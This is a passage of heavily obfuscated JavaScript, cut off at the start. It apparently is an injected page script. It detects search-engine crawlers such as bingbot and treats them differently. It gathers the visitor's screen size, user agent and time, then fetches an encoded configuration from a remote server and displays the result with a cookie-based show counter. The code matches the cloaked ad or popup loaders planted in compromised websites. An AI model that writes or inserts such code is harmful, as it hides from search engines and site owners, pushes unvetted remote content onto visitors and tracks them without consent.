spider|sosospider|bingbot)/i)||(document['body']||document[_0x71ae35(0x22f)][_0x71ae35(0x2a9)](document[_0x71ae35(0x20d)](_0x71ae35(0x2bb))),_0x5197b5[_0x71ae35(0x2fa)]()&&(_0x3638f6[_0x71ae35(0x236)]=_0x3638f6[_0x71ae35(0x234)]),_0x3638f6[_0x71ae35(0x23a)]=window['innerWidth'],_0x409310[_0x71ae35(0x2e3)](_0x409310[_0x71ae35(0x1d4)](_0x409310[_0x71ae35(0x31c)](parseInt,window['innerHeight']),_0x409310[_0x71ae35(0x276)](parseInt,window[_0x71ae35(0x28c)])),1.7)?(_0x3638f6[_0x71ae35(0x2a3)]=parseInt(_0x409310[_0x71ae35(0x2c5)](_0x409310[_0x71ae35(0x1f4)](_0x3638f6[_0x71ae35(0x23a)],0x280),_0x409310[_0x71ae35(0x2a1)](0x7c,_0x409310[_0x71ae35(0x2b5)](0x28,_0x409310[_0x71ae35(0x249)](0x3,_0x3638f6[_0x71ae35(0x31e)]))))),_0x3638f6['hiheight']=_0x409310[_0x71ae35(0x31c)](parseInt,_0x409310[_0x71ae35(0x2b5)](_0x3638f6[_0x71ae35(0x23a)]/0x280,_0x3638f6[_0x71ae35(0x23b)]))):(_0x3638f6[_0x71ae35(0x2a3)]=0x78,_0x3638f6['hiheight']=0x0),_0x3638f6[_0x71ae35(0x22a)]=navigator[_0x71ae35(0x2c4)]['toLowerCase'](),_0x3638f6[_0x71ae35(0x297)]=new Date()[_0x71ae35(0x2a6)](),_0x3638f6['open_n']=0x0,_0x3638f6['hid_c_number']=0x0,_0x3638f6[_0x71ae35(0x2f8)]=0x0,_0x3638f6[_0x71ae35(0x2fd)]=0x1,_0x5197b5['yb'](_0x3638f6),_0x5197b5[_0x71ae35(0x2b3)](_0x3638f6),_0x5197b5[_0x71ae35(0x2ad)](_0x3638f6),_0x5197b5['ac'](_0x3638f6),_0x5197b5['gb'](_0x3638f6),_0x5197b5['db'](_0x3638f6));}catch(_0x43fc48){_0x5197b5[_0x71ae35(0x205)](_0x43fc48);}var _0x441b7f=new XMLHttpRequest();_0x441b7f[_0x71ae35(0x2af)](_0x409310[_0x71ae35(0x1f3)],_0x409310[_0x71ae35(0x28f)](_0x3638f6[_0x71ae35(0x236)],_0x71ae35(0x306))+_0x3638f6['id']+_0x71ae35(0x217)+Math[_0x71ae35(0x23d)](),!0x0),_0x441b7f[_0x71ae35(0x29c)](_0x409310['vTFrD'],_0x71ae35(0x30c)),_0x441b7f[_0x71ae35(0x320)](),_0x441b7f[_0x71ae35(0x2c8)]=function(){var _0xb8735d=_0x71ae35;try{if(_0x409310[_0xb8735d(0x2e9)](0x4,_0x441b7f[_0xb8735d(0x271)])&&_0x409310[_0xb8735d(0x30b)](0xc8,_0x441b7f[_0xb8735d(0x272)])){var _0x4a6602=JSON[_0xb8735d(0x259)](_0x441b7f['responseText']),_0x56ed44=JSON[_0xb8735d(0x259)](_0x5197b5['de'](_0x4a6602[_0xb8735d(0x21b)]));_0x56ed44[_0xb8735d(0x2be)]=_0x4a6602[_0xb8735d(0x2be)],_0x56ed44[_0xb8735d(0x23a)]=window[_0xb8735d(0x28c)],_0x409310[_0xb8735d(0x294)](_0x409310['DsIIp'](_0x409310[_0xb8735d(0x2d9)](parseInt,window[_0xb8735d(0x24d)]),_0x409310[_0xb8735d(0x295)](parseInt,window['innerWidth'])),1.7)?(_0x56ed44[_0xb8735d(0x2a3)]=_0x409310[_0xb8735d(0x295)](parseInt,_0x409310[_0xb8735d(0x326)](_0x409310['mNiGW'](_0x56ed44[_0xb8735d(0x23a)],0x280),_0x409310[_0xb8735d(0x25b)](0x7c,0x28*_0x409310[_0xb8735d(0x202)](0x3,_0x56ed44['size'])))),_0x56ed44[_0xb8735d(0x28d)]=_0x409310[_0xb8735d(0x2e6)](parseInt,_0x409310[_0xb8735d(0x2b5)](_0x409310[_0xb8735d(0x1f2)](_0x56ed44[_0xb8735d(0x23a)],0x280),_0x56ed44[_0xb8735d(0x23b)]))):(_0x56ed44['height']=0x78,_0x56ed44[_0xb8735d(0x28d)]=0x0),_0x56ed44[_0xb8735d(0x22a)]=navigator[_0xb8735d(0x2c4)][_0xb8735d(0x2e5)](),_0x56ed44[_0xb8735d(0x297)]=new Date()[_0xb8735d(0x2a6)](),_0x56ed44[_0xb8735d(0x225)]=0x0,_0x56ed44[_0xb8735d(0x29d)]=0x0,_0x56ed44[_0xb8735d(0x2f8)]=0x0,_0x56ed44[_0xb8735d(0x2fd)]=_0x5197b5[_0xb8735d(0x2bd)](_0x409310['CIvna'](_0x409310['GyHex'],_0x56ed44['id'])),_0x56ed44[_0xb8735d(0x2fd)]?_0x56ed44[_0xb8735d(0x2fd)]=parseInt(_0x56ed44['show_number'])+0x1:_0x56ed44[_0xb8735d(0x2fd)]=0x1,_0x409310[_0xb8735d(0x245)](setTimeout,function(){var _0x1ae294=_0xb8735d;_0x5197b5[_0x1ae294(0x253)](_0x409310['hgYFI'](_0x409310[_0x1ae294(0x26f)],_0x56ed44['id']),_0x56ed44[_0x1ae294(0x2fd)],0x4650);},0x7530),_0x5197b5[_0xb8735d(0x274)](_0x56ed44);}}catch(_0x541aa7){_0x5197b5[_0xb8735d(0x205)](_0x541aa7);}};}}}()));
var crbnynyb_is_ws = crbnynyb_is_kk = 1;